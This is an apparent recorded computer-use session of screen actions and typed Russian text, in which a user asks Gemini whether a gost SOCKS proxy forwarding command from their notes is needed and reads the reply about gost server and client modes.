
- Ask Gemini whether the test command gost -L=:8080 -F=socks://server_ip:1080 from the note is needed
scroll(527, 317, down, 2)

key(super+2)

drag(471, 551, 855, 552)

key(super+1)
key(ctrl+v)

text( то есть нужно это ю)
text(зать?)

text( Это у меня ка)

text(кая-то тест команда)

key(Return)

click(634, 32)

click(464, 30)


- Scroll through Gemini's answer about gost server and client modes
scroll(436, 329, down, 2)

scroll(437, 327, down, 3)
scroll(437, 327, down, 3)

scroll(438, 327, down, 2)
scroll(438, 327, down, 2)

scroll(533, 288, down, 2)

- Type the follow-up 'тогда какую команду мне щас нужно сделать после этой'
scroll(479, 428, down, 5)

text(тог)
